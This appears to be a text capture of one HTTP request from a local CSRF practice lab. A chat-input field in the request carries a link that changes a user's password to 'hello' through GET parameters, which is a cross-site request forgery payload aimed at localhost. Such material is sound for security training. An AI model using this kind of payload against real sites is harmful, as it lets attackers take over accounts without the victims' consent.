 1 POST /lab/csrf/changing-password/post.php HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: */*
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 129
10 Origin: http://localhost:8080
11 Connection: close
12 Referer: http://localhost:8080/lab/csrf/changing-password/index.php?status=success
13 Cookie: PHPSESSID=vshgpjupfk6pkj6csbkgkqqqa9
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 chat-input=http%3Alocalhost%3A8080%2Flab%2Fcsrf%2Fchanging-password%2Findex.php%3Fnew_password%3Dhello%26confirm_password%3Dhello